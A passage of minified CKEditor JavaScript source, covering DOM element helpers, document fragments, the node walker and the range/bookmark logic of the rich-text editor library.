c){"class"==b?this.$.className=c:"style"==b?this.$.style.cssText=c:"tabindex"==b?this.$.tabIndex=c:"checked"==b?this.$.checked=c:"contenteditable"==b?a.call(this,"contentEditable",c):a.apply(this,arguments);return this}:CKEDITOR.env.ie8Compat&&CKEDITOR.env.secure?function(b,c){if("src"==b&&c.match(/^http:\/\//))try{a.apply(this,arguments)}catch(f){}else a.apply(this,arguments);return this}:a}(),setAttributes:function(a){for(var b in a)this.setAttribute(b,a[b]);return this},setValue:function(a){this.$.value=
a;return this},removeAttribute:function(){var a=function(a){this.$.removeAttribute(a)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){"class"==a?a="className":"tabindex"==a?a="tabIndex":"contenteditable"==a&&(a="contentEditable");this.$.removeAttribute(a)}:a}(),removeAttributes:function(a){if(CKEDITOR.tools.isArray(a))for(var b=0;b<a.length;b++)this.removeAttribute(a[b]);else for(b in a=a||this.getAttributes(),a)a.hasOwnProperty(b)&&this.removeAttribute(b)},removeStyle:function(a){var b=
this.$.style;if(b.removeProperty||"border"!=a&&"margin"!=a&&"padding"!=a)b.removeProperty?b.removeProperty(a):b.removeAttribute(CKEDITOR.tools.cssStyleToDomStyle(a)),this.$.style.cssText||this.removeAttribute("style");else{var c=["top","left","right","bottom"],f;"border"==a&&(f=["color","style","width"]);for(var b=[],g=0;g<c.length;g++)if(f)for(var d=0;d<f.length;d++)b.push([a,c[g],f[d]].join("-"));else b.push([a,c[g]].join("-"));for(a=0;a<b.length;a++)this.removeStyle(b[a])}},setStyle:function(a,
b){this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]=b;return this},setStyles:function(a){for(var b in a)this.setStyle(b,a[b]);return this},setOpacity:function(a){CKEDITOR.env.ie&&9>CKEDITOR.env.version?(a=Math.round(100*a),this.setStyle("filter",100<=a?"":"progid:DXImageTransform.Microsoft.Alpha(opacity\x3d"+a+")")):this.setStyle("opacity",a)},unselectable:function(){this.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","none"));if(CKEDITOR.env.ie){this.setAttribute("unselectable","on");for(var a,
b=this.getElementsByTag("*"),c=0,f=b.count();c<f;c++)a=b.getItem(c),a.setAttribute("unselectable","on")}},getPositionedAncestor:function(){for(var a=this;"html"!=a.getName();){if("static"!=a.getComputedStyle("position"))return a;a=a.getParent()}return null},getDocumentPosition:function(a){var b=0,c=0,f=this.getDocument(),g=f.getBody(),d="BackCompat"==f.$.compatMode;if(document.documentElement.getBoundingClientRect&&(CKEDITOR.env.ie?8!==CKEDITOR.env.version:1)){var k=this.$.getBoundingClientRect(),
l=f.$.documentElement,v=l.clientTop||g.$.clientTop||0,t=l.clientLeft||g.$.clientLeft||0,x=!0;CKEDITOR.env.ie&&(x=f.getDocumentElement().contains(this),f=f.getBody().contains(this),x=d&&f||!d&&x);x&&(CKEDITOR.env.webkit||CKEDITOR.env.ie&&12<=CKEDITOR.env.version?(b=g.$.scrollLeft||l.scrollLeft,c=g.$.scrollTop||l.scrollTop):(c=d?g.$:l,b=c.scrollLeft,c=c.scrollTop),b=k.left+b-t,c=k.top+c-v)}else for(v=this,t=null;v&&"body"!=v.getName()&&"html"!=v.getName();){b+=v.$.offsetLeft-v.$.scrollLeft;c+=v.$.offsetTop-
v.$.scrollTop;v.equals(this)||(b+=v.$.clientLeft||0,c+=v.$.clientTop||0);for(;t&&!t.equals(v);)b-=t.$.scrollLeft,c-=t.$.scrollTop,t=t.getParent();t=v;v=(k=v.$.offsetParent)?new CKEDITOR.dom.element(k):null}a&&(k=this.getWindow(),v=a.getWindow(),!k.equals(v)&&k.$.frameElement&&(a=(new CKEDITOR.dom.element(k.$.frameElement)).getDocumentPosition(a),b+=a.x,c+=a.y));document.documentElement.getBoundingClientRect||!CKEDITOR.env.gecko||d||(b+=this.$.clientLeft?1:0,c+=this.$.clientTop?1:0);return{x:b,y:c}},
scrollIntoView:function(a){var b=this.getParent();if(b){do if((b.$.clientWidth&&b.$.clientWidth<b.$.scrollWidth||b.$.clientHeight&&b.$.clientHeight<b.$.scrollHeight)&&!b.is("body")&&this.scrollIntoParent(b,a,1),b.is("html")){var c=b.getWindow();try{var f=c.$.frameElement;f&&(b=new CKEDITOR.dom.element(f))}catch(g){}}while(b=b.getParent())}},scrollIntoParent:function(a,b,c){var f,g,d,k;function l(f,b){/body|html/.test(a.getName())?a.getWindow().$.scrollBy(f,b):(a.$.scrollLeft+=f,a.$.scrollTop+=b)}
function v(a,f){var b={x:0,y:0};if(!a.is(x?"body":"html")){var c=a.$.getBoundingClientRect();b.x=c.left;b.y=c.top}c=a.getWindow();c.equals(f)||(c=v(CKEDITOR.dom.element.get(c.$.frameElement),f),b.x+=c.x,b.y+=c.y);return b}function t(a,f){return parseInt(a.getComputedStyle("margin-"+f)||0,10)||0}!a&&(a=this.getWindow());d=a.getDocument();var x="BackCompat"==d.$.compatMode;a instanceof CKEDITOR.dom.window&&(a=x?d.getBody():d.getDocumentElement());CKEDITOR.env.webkit&&(d=this.getEditor(!1))&&(d._.previousScrollTop=
null);d=a.getWindow();g=v(this,d);var r=v(a,d),B=this.$.offsetHeight;f=this.$.offsetWidth;var u=a.$.clientHeight,A=a.$.clientWidth;d=g.x-t(this,"left")-r.x||0;k=g.y-t(this,"top")-r.y||0;f=g.x+f+t(this,"right")-(r.x+A)||0;g=g.y+B+t(this,"bottom")-(r.y+u)||0;(0>k||0<g)&&l(0,!0===b?k:!1===b?g:0>k?k:g);c&&(0>d||0<f)&&l(0>d?d:f,0)},setState:function(a,b,c){b=b||"cke";switch(a){case CKEDITOR.TRISTATE_ON:this.addClass(b+"_on");this.removeClass(b+"_off");this.removeClass(b+"_disabled");c&&this.setAttribute("aria-pressed",
!0);c&&this.removeAttribute("aria-disabled");break;case CKEDITOR.TRISTATE_DISABLED:this.addClass(b+"_disabled");this.removeClass(b+"_off");this.removeClass(b+"_on");c&&this.setAttribute("aria-disabled",!0);c&&this.removeAttribute("aria-pressed");break;default:this.addClass(b+"_off"),this.removeClass(b+"_on"),this.removeClass(b+"_disabled"),c&&this.removeAttribute("aria-pressed"),c&&this.removeAttribute("aria-disabled")}},getFrameDocument:function(){var a=this.$;try{a.contentWindow.document}catch(b){a.src=
a.src}return a&&new CKEDITOR.dom.document(a.contentWindow.document)},copyAttributes:function(a,b){var c=this.$.attributes;b=b||{};for(var f=0;f<c.length;f++){var g=c[f],d=g.nodeName.toLowerCase(),k;if(!(d in b))if("checked"==d&&(k=this.getAttribute(d)))a.setAttribute(d,k);else if(!CKEDITOR.env.ie||this.hasAttribute(d))k=this.getAttribute(d),null===k&&(k=g.nodeValue),a.setAttribute(d,k)}""!==this.$.style.cssText&&(a.$.style.cssText=this.$.style.cssText)},renameNode:function(a){if(this.getName()!=a){var b=
this.getDocument();a=new CKEDITOR.dom.element(a,b);this.copyAttributes(a);this.moveChildren(a);this.getParent(!0)&&this.$.parentNode.replaceChild(a.$,this.$);a.$["data-cke-expando"]=this.$["data-cke-expando"];this.$=a.$;delete this.getName}},getChild:function(){function a(b,c){var f=b.childNodes;if(0<=c&&c<f.length)return f[c]}return function(b){var c=this.$;if(b.slice)for(b=b.slice();0<b.length&&c;)c=a(c,b.shift());else c=a(c,b);return c?new CKEDITOR.dom.node(c):null}}(),getChildCount:function(){return this.$.childNodes.length},
disableContextMenu:function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT&&b.hasClass("cke_enable_context_menu")}this.on("contextmenu",function(b){b.data.getTarget().getAscendant(a,!0)||b.data.preventDefault()})},getDirection:function(a){return a?this.getComputedStyle("direction")||this.getDirection()||this.getParent()&&this.getParent().getDirection(1)||this.getDocument().$.dir||"ltr":this.getStyle("direction")||this.getAttribute("dir")},data:function(a,b){a="data-"+a;if(void 0===b)return this.getAttribute(a);
!1===b?this.removeAttribute(a):this.setAttribute(a,b);return null},getEditor:function(a){var b=CKEDITOR.instances,c,f,g;a=a||void 0===a;for(c in b)if(f=b[c],f.element.equals(this)&&f.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||!a&&(g=f.editable())&&(g.equals(this)||g.contains(this)))return f;return null},find:function(a){var b=d(this);a=new CKEDITOR.dom.nodeList(this.$.querySelectorAll(c(this,a)));b();return a},findOne:function(a){var b=d(this);a=this.$.querySelector(c(this,a));b();return a?new CKEDITOR.dom.element(a):
null},forEach:function(a,b,c){if(!(c||b&&this.type!=b))var f=a(this);if(!1!==f){c=this.getChildren();for(var g=0;g<c.count();g++)f=c.getItem(g),f.type==CKEDITOR.NODE_ELEMENT?f.forEach(a,b):b&&f.type!=b||a(f)}}});var k={width:["border-left-width","border-right-width","padding-left","padding-right"],height:["border-top-width","border-bottom-width","padding-top","padding-bottom"]};CKEDITOR.dom.element.prototype.setSize=function(a,c,g){"number"==typeof c&&(!g||CKEDITOR.env.ie&&CKEDITOR.env.quirks||(c-=
b.call(this,a)),this.setStyle(a,c+"px"))};CKEDITOR.dom.element.prototype.getSize=function(a,c){var g=Math.max(this.$["offset"+CKEDITOR.tools.capitalize(a)],this.$["client"+CKEDITOR.tools.capitalize(a)])||0;c&&(g-=b.call(this,a));return g}}(),CKEDITOR.dom.documentFragment=function(a){a=a||CKEDITOR.document;this.$=a.type==CKEDITOR.NODE_DOCUMENT?a.$.createDocumentFragment():a},CKEDITOR.tools.extend(CKEDITOR.dom.documentFragment.prototype,CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,
insertAfterNode:function(a){a=a.$;a.parentNode.insertBefore(this.$,a.nextSibling)},getHtml:function(){var a=new CKEDITOR.dom.element("div");this.clone(1,1).appendTo(a);return a.getHtml().replace(/\s*data-cke-expando=".*?"/g,"")}},!0,{append:1,appendBogus:1,clone:1,getFirst:1,getHtml:1,getLast:1,getParent:1,getNext:1,getPrevious:1,appendTo:1,moveChildren:1,insertBefore:1,insertAfterNode:1,replace:1,trim:1,type:1,ltrim:1,rtrim:1,getDocument:1,getChildCount:1,getChild:1,getChildren:1}),function(){function a(a,
b){var f=this.range;if(this._.end)return null;if(!this._.start){this._.start=1;if(f.collapsed)return this.end(),null;f.optimize()}var c,e=f.startContainer;c=f.endContainer;var g=f.startOffset,d=f.endOffset,h,m=this.guard,n=this.type,k=a?"getPreviousSourceNode":"getNextSourceNode";if(!a&&!this._.guardLTR){var l=c.type==CKEDITOR.NODE_ELEMENT?c:c.getParent(),z=c.type==CKEDITOR.NODE_ELEMENT?c.getChild(d):c.getNext();this._.guardLTR=function(a,b){return(!b||!l.equals(a))&&(!z||!a.equals(z))&&(a.type!=
CKEDITOR.NODE_ELEMENT||!b||!a.equals(f.root))}}if(a&&!this._.guardRTL){var F=e.type==CKEDITOR.NODE_ELEMENT?e:e.getParent(),D=e.type==CKEDITOR.NODE_ELEMENT?g?e.getChild(g-1):null:e.getPrevious();this._.guardRTL=function(a,b){return(!b||!F.equals(a))&&(!D||!a.equals(D))&&(a.type!=CKEDITOR.NODE_ELEMENT||!b||!a.equals(f.root))}}var E=a?this._.guardRTL:this._.guardLTR;h=m?function(a,b){return!1===E(a,b)?!1:m(a,b)}:E;this.current?c=this.current[k](!1,n,h):(a?c.type==CKEDITOR.NODE_ELEMENT&&(c=0<d?c.getChild(d-
1):!1===h(c,!0)?null:c.getPreviousSourceNode(!0,n,h)):(c=e,c.type==CKEDITOR.NODE_ELEMENT&&((c=c.getChild(g))||(c=!1===h(e,!0)?null:e.getNextSourceNode(!0,n,h)))),c&&!1===h(c)&&(c=null));for(;c&&!this._.end;){this.current=c;if(!this.evaluator||!1!==this.evaluator(c)){if(!b)return c}else if(b&&this.evaluator)return!1;c=c[k](!1,n,h)}this.end();return this.current=null}function d(b){for(var f,c=null;f=a.call(this,b);)c=f;return c}CKEDITOR.dom.walker=CKEDITOR.tools.createClass({$:function(a){this.range=
a;this._={}},proto:{end:function(){this._.end=1},next:function(){return a.call(this)},previous:function(){return a.call(this,1)},checkForward:function(){return!1!==a.call(this,0,1)},checkBackward:function(){return!1!==a.call(this,1,1)},lastForward:function(){return d.call(this)},lastBackward:function(){return d.call(this,1)},reset:function(){delete this.current;this._={}}}});var c={block:1,"list-item":1,table:1,"table-row-group":1,"table-header-group":1,"table-footer-group":1,"table-row":1,"table-column-group":1,
"table-column":1,"table-cell":1,"table-caption":1},b={absolute:1,fixed:1};CKEDITOR.dom.element.prototype.isBlockBoundary=function(a){return"none"!=this.getComputedStyle("float")||this.getComputedStyle("position")in b||!c[this.getComputedStyle("display")]?!!(this.is(CKEDITOR.dtd.$block)||a&&this.is(a)):!0};CKEDITOR.dom.walker.blockBoundary=function(a){return function(b){return!(b.type==CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary(a))}};CKEDITOR.dom.walker.listItemBoundary=function(){return this.blockBoundary({br:1})};
CKEDITOR.dom.walker.bookmark=function(a,b){function f(a){return a&&a.getName&&"span"==a.getName()&&a.data("cke-bookmark")}return function(c){var e,g;e=c&&c.type!=CKEDITOR.NODE_ELEMENT&&(g=c.getParent())&&f(g);e=a?e:e||f(c);return!!(b^e)}};CKEDITOR.dom.walker.whitespaces=function(a){return function(b){var f;b&&b.type==CKEDITOR.NODE_TEXT&&(f=!CKEDITOR.tools.trim(b.getText())||CKEDITOR.env.webkit&&b.getText()==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE);return!!(a^f)}};CKEDITOR.dom.walker.invisible=
function(a){var b=CKEDITOR.dom.walker.whitespaces(),f=CKEDITOR.env.webkit?1:0;return function(c){b(c)?c=1:(c.type==CKEDITOR.NODE_TEXT&&(c=c.getParent()),c=c.$.offsetWidth<=f);return!!(a^c)}};CKEDITOR.dom.walker.nodeType=function(a,b){return function(f){return!!(b^f.type==a)}};CKEDITOR.dom.walker.bogus=function(a){function b(a){return!l(a)&&!k(a)}return function(f){var c=CKEDITOR.env.needsBrFiller?f.is&&f.is("br"):f.getText&&g.test(f.getText());c&&(c=f.getParent(),f=f.getNext(b),c=c.isBlockBoundary()&&
(!f||f.type==CKEDITOR.NODE_ELEMENT&&f.isBlockBoundary()));return!!(a^c)}};CKEDITOR.dom.walker.temp=function(a){return function(b){b.type!=CKEDITOR.NODE_ELEMENT&&(b=b.getParent());b=b&&b.hasAttribute("data-cke-temp");return!!(a^b)}};var g=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,l=CKEDITOR.dom.walker.whitespaces(),k=CKEDITOR.dom.walker.bookmark(),e=CKEDITOR.dom.walker.temp(),h=function(a){return k(a)||l(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.is(CKEDITOR.dtd.$inline)&&!a.is(CKEDITOR.dtd.$empty)};CKEDITOR.dom.walker.ignored=
function(a){return function(b){b=l(b)||k(b)||e(b);return!!(a^b)}};var m=CKEDITOR.dom.walker.ignored();CKEDITOR.dom.walker.empty=function(a){return function(b){for(var f=0,c=b.getChildCount();f<c;++f)if(!m(b.getChild(f)))return!!a;return!a}};var f=CKEDITOR.dom.walker.empty(),n=CKEDITOR.dom.walker.validEmptyBlockContainers=CKEDITOR.tools.extend(function(a){var b={},f;for(f in a)CKEDITOR.dtd[f]["#"]&&(b[f]=1);return b}(CKEDITOR.dtd.$block),{caption:1,td:1,th:1});CKEDITOR.dom.walker.editable=function(a){return function(b){b=
m(b)?!1:b.type==CKEDITOR.NODE_TEXT||b.type==CKEDITOR.NODE_ELEMENT&&(b.is(CKEDITOR.dtd.$inline)||b.is("hr")||"false"==b.getAttribute("contenteditable")||!CKEDITOR.env.needsBrFiller&&b.is(n)&&f(b))?!0:!1;return!!(a^b)}};CKEDITOR.dom.element.prototype.getBogus=function(){var a=this;do a=a.getPreviousSourceNode();while(h(a));return a&&(CKEDITOR.env.needsBrFiller?a.is&&a.is("br"):a.getText&&g.test(a.getText()))?a:!1}}(),CKEDITOR.dom.range=function(a){this.endOffset=this.endContainer=this.startOffset=this.startContainer=
null;this.collapsed=!0;var d=a instanceof CKEDITOR.dom.document;this.document=d?a:a.getDocument();this.root=d?a.getBody():a},function(){function a(a){a.collapsed=a.startContainer&&a.endContainer&&a.startContainer.equals(a.endContainer)&&a.startOffset==a.endOffset}function d(a,b,c,e,g){function d(a,b,f,c){var e=f?a.getPrevious():a.getNext();if(c&&k)return e;u||c?b.append(a.clone(!0,g),f):(a.remove(),l&&b.append(a,f));return e}function h(){var a,b,f,c=Math.min(K.length,G.length);for(a=0;a<c;a++)if(b=
K[a],f=G[a],!b.equals(f))return a;return a-1}function m(){var b=R-1,c=E&&I&&!A.equals(C);b<O-1||b<S-1||c?(c?a.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START):S==b+1&&D?a.moveToPosition(G[b],CKEDITOR.POSITION_BEFORE_END):a.moveToPosition(G[b+1],CKEDITOR.POSITION_BEFORE_START),e&&(b=K[b+1])&&b.type==CKEDITOR.NODE_ELEMENT&&(c=CKEDITOR.dom.element.createFromHtml('\x3cspan data-cke-bookmark\x3d"1" style\x3d"display:none"\x3e\x26nbsp;\x3c/span\x3e',a.document),c.insertAfter(b),b.mergeSiblings(!1),a.moveToBookmark({startNode:c}))):
a.collapse(!0)}a.optimizeBookmark();var k=0===b,l=1==b,u=2==b;b=u||l;var A=a.startContainer,C=a.endContainer,y=a.startOffset,z=a.endOffset,F,D,E,I,H,J;if(u&&C.type==CKEDITOR.NODE_TEXT&&(A.equals(C)||A.type===CKEDITOR.NODE_ELEMENT&&A.getFirst().equals(C)))c.append(a.document.createText(C.substring(y,z)));else{C.type==CKEDITOR.NODE_TEXT?u?J=!0:C=C.split(z):0<C.getChildCount()?z>=C.getChildCount()?(C=C.getChild(z-1),D=!0):C=C.getChild(z):I=D=!0;A.type==CKEDITOR.NODE_TEXT?u?H=!0:A.split(y):0<A.getChildCount()?
0===y?(A=A.getChild(y),F=!0):A=A.getChild(y-1):E=F=!0;for(var K=A.getParents(),G=C.getParents(),R=h(),O=K.length-1,S=G.length-1,L=c,V,Z,X,da=-1,P=R;P<=O;P++){Z=K[P];X=Z.getNext();for(P!=O||Z.equals(G[P])&&O<S?b&&(V=L.append(Z.clone(0,g))):F?d(Z,L,!1,E):H&&L.append(a.document.createText(Z.substring(y)));X;){if(X.equals(G[P])){da=P;break}X=d(X,L)}L=V}L=c;for(P=R;P<=S;P++)if(c=G[P],X=c.getPrevious(),c.equals(K[P]))b&&(L=L.getChild(0));else{P!=S||c.equals(K[P])&&S<O?b&&(V=L.append(c.clone(0,g))):D?d(c,
L,!1,I):J&&L.append(a.document.createText(c.substring(0,z)));if(P>da)for(;X;)X=d(X,L,!0);L=V}u||m()}}function c(){var a=!1,b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(!0),e=CKEDITOR.dom.walker.bogus();return function(g){return c(g)||b(g)?!0:e(g)&&!a?a=!0:g.type==CKEDITOR.NODE_TEXT&&(g.hasAscendant("pre")||CKEDITOR.tools.trim(g.getText()).length)||g.type==CKEDITOR.NODE_ELEMENT&&!g.is(l)?!1:!0}}function b(a){var b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(1);
return function(e){return c(e)||b(e)?!0:!a&&k(e)||e.type==CKEDITOR.NODE_ELEMENT&&e.is(CKEDITOR.dtd.$removeEmpty)}}function g(a){return function(){var b;return this[a?"getPreviousNode":"getNextNode"](function(a){!b&&m(a)&&(b=a);return h(a)&&!(k(a)&&a.equals(b))})}}var l={abbr:1,acronym:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,"var":1},k=CKEDITOR.dom.walker.bogus(),e=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,
h=CKEDITOR.dom.walker.editable(),m=CKEDITOR.dom.walker.ignored(!0);CKEDITOR.dom.range.prototype={clone:function(){var a=new CKEDITOR.dom.range(this.root);a._setStartContainer(this.startContainer);a.startOffset=this.startOffset;a._setEndContainer(this.endContainer);a.endOffset=this.endOffset;a.collapsed=this.collapsed;return a},collapse:function(a){a?(this._setEndContainer(this.startContainer),this.endOffset=this.startOffset):(this._setStartContainer(this.endContainer),this.startOffset=this.endOffset);
this.collapsed=!0},cloneContents:function(a){var b=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||d(this,2,b,!1,"undefined"==typeof a?!0:a);return b},deleteContents:function(a){this.collapsed||d(this,0,null,a)},extractContents:function(a,b){var c=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||d(this,1,c,a,"undefined"==typeof b?!0:b);return c},createBookmark:function(a){var b,c,e,g,d=this.collapsed;b=this.document.createElement("span");b.data("cke-bookmark",1);b.setStyle("display",
"none");b.setHtml("\x26nbsp;");a&&(e="cke_bm_"+CKEDITOR.tools.getNextNumber(),b.setAttribute("id",e+(d?"C":"S")));d||(c=b.clone(),c.setHtml("\x26nbsp;"),a&&c.setAttribute("id",e+"E"),g=this.clone(),g.collapse(),g.insertNode(c));g=this.clone();g.collapse(!0);g.insertNode(b);c?(this.setStartAfter(b),this.setEndBefore(c)):this.moveToPosition(b,CKEDITOR.POSITION_AFTER_END);return{startNode:a?e+(d?"C":"S"):b,endNode:a?e+"E":c,serializable:a,collapsed:d}},createBookmark2:function(){function a(b){var f=
b.container,e=b.offset,g;g=f;var d=e;g=g.type!=CKEDITOR.NODE_ELEMENT||0===d||d==g.getChildCount()?0:g.getChild(d-1).type==CKEDITOR.NODE_TEXT&&g.getChild(d).type==CKEDITOR.NODE_TEXT;g&&(f=f.getChild(e-1),e=f.getLength());if(f.type==CKEDITOR.NODE_ELEMENT&&0<e){a:{for(g=f;e--;)if(d=g.getChild(e).getIndex(!0),0<=d){e=d;break a}e=-1}e+=1}if(f.type==CKEDITOR.NODE_TEXT){g=f;for(d=0;(g=g.getPrevious())&&g.type==CKEDITOR.NODE_TEXT;)d+=g.getText().replace(CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE,"").length;
g=d;f.getText()?e+=g:(d=f.getPrevious(c),g?(e=g,f=d?d.getNext():f.getParent().getFirst()):(f=f.getParent(),e=d?d.getIndex(!0)+1:0))}b.container=f;b.offset=e}function b(a,f){var c=f.getCustomData("cke-fillingChar");if(c){var e=a.container;c.equals(e)&&(a.offset-=CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE.length,0>=a.offset&&(a.offset=e.getIndex(),a.container=e.getParent()))}}var c=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_TEXT,!0);return function(c){var e=this.collapsed,g={container:this.startContainer,
offset:this.startOffset},d={container:this.endContainer,offset:this.endOffset};c&&(a(g),b(g,this.root),e||(a(d),b(d,this.root)));return{start:g.container.getAddress(c),end:e?null:d.container.getAddress(c),startOffset:g.offset,endOffset:d.offset,normalized:c,collapsed:e,is2:!0}}}(),moveToBookmark:function(a){if(a.is2){var b=this.document.getByAddress(a.start,a.normalized),c=a.startOffset,e=a.end&&this.document.getByAddress(a.end,a.normalized);a=a.endOffset;this.setStart(b,c);e?this.setEnd(e,a):this.collapse(!0)}else b=
(c=a.serializable)?this.document.getById(a.startNode):a.startNode,a=c?this.document.getById(a.endNode):a.endNode,this.setStartBefore(b),b.remove(),a?(this.setEndBefore(a),a.remove()):this.collapse(!0)},getBoundaryNodes:function(){var a=this.startContainer,b=this.endContainer,c=this.startOffset,e=this.endOffset,g;if(a.type==CKEDITOR.NODE_ELEMENT)if(g=a.getChildCount(),g>c)a=a.getChild(c);else if(1>g)a=a.getPreviousSourceNode();else{for(a=a.$;a.lastChild;)a=a.lastChild;a=new CKEDITOR.dom.node(a);a=
a.getNextSourceNode()||a}if(b.type==CKEDITOR.NODE_ELEMENT)if(g=b.getChildCount(),g>e)b=b.getChild(e).getPreviousSourceNode(!0);else if(1>g)b=b.getPreviousSourceNode();else{for(b=b.$;b.lastChild;)b=b.lastChild;b=new CKEDITOR.dom.node(b)}a.getPosition(b)&CKEDITOR.POSITION_FOLLOWING&&(a=b);return{startNode:a,endNode:b}},getCommonAncestor:function(a,b){var c=this.startContainer,e=this.endContainer,c=c.equals(e)?a&&c.type==CKEDITOR.NODE_ELEMENT&&this.startOffset==this.endOffset-1?c.getChild(this.startOffset):
c:c.getCommonAncestor(e);return b&&!c.is?c.getParent():c},optimize:function(){var a=this.startContainer,b=this.startOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setStartAfter(a):this.setStartBefore(a));a=this.endContainer;b=this.endOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setEndAfter(a):this.setEndBefore(a))},optimizeBookmark:function(){var a=this.startContainer,b=this.endContainer;a.is&&a.is("span")&&a.data("cke-bookmark")&&this.setStartAt(a,CKEDITOR.POSITION_BEFORE_START);
b&&b.is&&b.is("span")&&b.data("cke-bookmark")&&this.setEndAt(b,CKEDITOR.POSITION_AFTER_END)},trim:function(a,b){var c=this.startContainer,e=this.startOffset,g=this.collapsed;if((!a||g)&&c&&c.type==CKEDITOR.NODE_TEXT){if(e)if(e>=c.getLength())e=c.getIndex()+1,c=c.getParent();else{var d=c.split(e),e=c.getIndex()+1,c=c.getParent();this.startContainer.equals(this.endContainer)?this.setEnd(d,this.endOffset-this.startOffset):c.equals(this.endContainer)&&(this.endOffset+=1)}else e=c.getIndex(),c=c.getParent();
this.setStart(c,e);if(g){this.collapse(!0);return}}c=this.endContainer;e=this.endOffset;b||g||!c||c.type!=CKEDITOR.NODE_TEXT||(e?(e>=c.getLength()||c.split(e),e=c.getIndex()+1):e=c.getIndex(),c=c.getParent(),this.setEnd(c,e))},enlarge:function(a,b){function c(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("contenteditable")?null:a}var e=new RegExp(/[^\s\ufeff]/);switch(a){case CKEDITOR.ENLARGE_INLINE:var g=1;case CKEDITOR.ENLARGE_ELEMENT:var d=function(a,b){var f=new CKEDITOR.dom.range(m);
f.setStart(a,b);f.setEndAt(m,CKEDITOR.POSITION_BEFORE_END);var f=new CKEDITOR.dom.walker(f),c;for(f.guard=function(a){return!(a.type==CKEDITOR.NODE_ELEMENT&&a.isBlockBoundary())};c=f.next();){if(c.type!=CKEDITOR.NODE_TEXT)return!1;F=c!=a?c.getText():c.substring(b);if(e.test(F))return!1}return!0};if(this.collapsed)break;var h=this.getCommonAncestor(),m=this.root,k,l,u,A,C,y=!1,z,F;z=this.startContainer;var D=this.startOffset;z.type==CKEDITOR.NODE_TEXT?(D&&(z=!CKEDITOR.tools.trim(z.substring(0,D)).length&&
z,y=!!z),z&&((A=z.getPrevious())||(u=z.getParent()))):(D&&(A=z.getChild(D-1)||z.getLast()),A||(u=z));for(u=c(u);u||A;){if(u&&!A){!C&&u.equals(h)&&(C=!0);if(g?u.isBlockBoundary():!m.contains(u))break;y&&"inline"==u.getComputedStyle("display")||(y=!1,C?k=u:this.setStartBefore(u));A=u.getPrevious()}for(;A;)if(z=!1,A.type==CKEDITOR.NODE_COMMENT)A=A.getPrevious();else{if(A.type==CKEDITOR.NODE_TEXT)F=A.getText(),e.test(F)&&(A=null),z=/[\s\ufeff]$/.test(F);else if((A.$.offsetWidth>(CKEDITOR.env.webkit?1:
0)||b&&A.is("br"))&&!A.data("cke-bookmark"))if(y&&CKEDITOR.dtd.$removeEmpty[A.getName()]){F=A.getText();if(e.test(F))A=null;else for(var D=A.$.getElementsByTagName("*"),E=0,I;I=D[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(z=!!F.length)}else A=null;z&&(y?C?k=u:u&&this.setStartBefore(u):y=!0);if(A){z=A.getPrevious();if(!u&&!z){u=A;A=null;break}A=z}else u=null}u&&(u=c(u.getParent()))}z=this.endContainer;D=this.endOffset;u=A=null;C=y=!1;z.type==CKEDITOR.NODE_TEXT?
CKEDITOR.tools.trim(z.substring(D)).length?y=!0:(y=!z.getLength(),D==z.getLength()?(A=z.getNext())||(u=z.getParent()):d(z,D)&&(u=z.getParent())):(A=z.getChild(D))||(u=z);for(;u||A;){if(u&&!A){!C&&u.equals(h)&&(C=!0);if(g?u.isBlockBoundary():!m.contains(u))break;y&&"inline"==u.getComputedStyle("display")||(y=!1,C?l=u:u&&this.setEndAfter(u));A=u.getNext()}for(;A;){z=!1;if(A.type==CKEDITOR.NODE_TEXT)F=A.getText(),d(A,0)||(A=null),z=/^[\s\ufeff]/.test(F);else if(A.type==CKEDITOR.NODE_ELEMENT){if((0<A.$.offsetWidth||
b&&A.is("br"))&&!A.data("cke-bookmark"))if(y&&CKEDITOR.dtd.$removeEmpty[A.getName()]){F=A.getText();if(e.test(F))A=null;else for(D=A.$.getElementsByTagName("*"),E=0;I=D[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(z=!!F.length)}else A=null}else z=1;z&&y&&(C?l=u:this.setEndAfter(u));if(A){z=A.getNext();if(!u&&!z){u=A;A=null;break}A=z}else u=null}u&&(u=c(u.getParent()))}k&&l&&(h=k.contains(l)?l:k,this.setStartBefore(h),this.setEndAfter(h));break;case CKEDITOR.ENLARGE_BLOCK_CONTENTS:case CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:u=
